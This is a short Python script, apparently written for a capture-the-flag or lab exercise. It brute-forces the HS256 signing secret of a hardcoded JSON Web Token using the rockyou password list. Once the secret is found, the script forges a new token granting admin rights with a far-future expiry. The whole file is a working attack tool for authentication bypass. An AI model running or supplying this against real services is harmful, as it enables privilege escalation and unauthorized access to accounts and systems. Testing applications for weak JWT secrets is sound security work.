 1 import jwt
2 import sys
3
4 def crack_jwt(token, wordlist_path):
5     """
6     Crack JWT secret using a wordlist
7     """
8     try:
9         with open(wordlist_path, 'r', errors='ignore') as f:
10             for line in f:
11                 secret = line.strip()
12                 if not secret:
13                     continue
14
15                 try:
16                     decoded = jwt.decode(token, secret, algorithms=["HS256"])
17                     print(f"[+] FOUND SECRET: {secret}")
18                     print(f"[+] Decoded payload: {decoded}")
19                     return secret
20                 except jwt.InvalidSignatureError:
21                     continue
22                 except jwt.ExpiredSignatureError:
23                     print(f"[+] FOUND SECRET (expired token): {secret}")
24                     return secret
25                 except Exception as e:
26                     continue
27
28                 if f.tell() % 100000 == 0:
29                     print(f"Tried {f.tell()} secrets...")
30
31     except FileNotFoundError:
32         print(f"Error: Wordlist file {wordlist_path} not found")
33         return None
34     except Exception as e:
35         print(f"Error: {e}")
36         return None
37
38     print("[-] Secret not found in wordlist")
39     return None
40
41 token = 'eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiYWhtZWQiLCJhZG1pbiI6ZmFsc2UsImV4cCI6MTc1NjEyMzQyOH0.ncyQImYdHyte3snbdnK47_7o43cYLtzJyKwF1Bbbx5U'
42
43 wordlist_path = '/usr/share/wordlists/rockyou.txt'
44
45 print("Starting JWT secret cracking...")
46 print(f"Token: {token}")
47 print(f"Using wordlist: {wordlist_path}")
48 print("-" * 50)
49
50 found_secret = crack_jwt(token, wordlist_path)
51
52 if found_secret:
53     print("\n[SUCCESS] Use this secret to create admin tokens!")
54     print(f"Secret: {found_secret}")
55     try:
56         admin_payload = {"user": "ahmed", "admin": True, "exp": 9999999999}
57         admin_token = jwt.encode(admin_payload, found_secret, algorithm="HS256")
58         print(f"\nAdmin token: {admin_token}")
59     except Exception as e:
60         print(f"Error creating admin token: {e}")
61 else:
62     print("\n[FAILED] Secret not found")